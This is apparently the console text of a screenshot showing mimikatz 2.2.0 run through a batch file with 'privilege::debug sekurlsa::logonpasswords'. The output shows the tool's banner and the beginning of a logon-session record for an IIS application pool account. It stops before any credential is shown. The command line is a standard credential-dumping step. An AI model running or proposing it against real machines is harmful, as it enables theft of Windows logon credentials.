 C:\Users\John\Desktop\mimikatz\mimikatz>1.bat
C:\Users\John\Desktop\mimikatz\mimikatz>mimikatz.exe privilege::debug sekurlsa::
logonpasswords
.#####.   mimikatz 2.2.0 (x86) #18362 Aug 14 2019 01:31:19
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 664389513 (00000000:2799c789)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2019/12/12 15:08:43
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-400469641